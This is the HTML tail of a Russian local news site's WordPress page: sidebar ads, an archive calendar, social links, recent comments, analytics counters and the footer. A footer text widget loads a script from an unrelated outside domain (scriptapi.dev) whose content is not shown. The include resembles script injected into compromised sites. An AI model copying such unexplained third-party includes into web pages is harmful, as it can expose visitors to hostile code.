			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td id="today"><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49919">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Водитель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/#comment-49912">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2/#comment-49891">Придорожными сугробами покрылся Новозыбков</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"eb7955e215"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>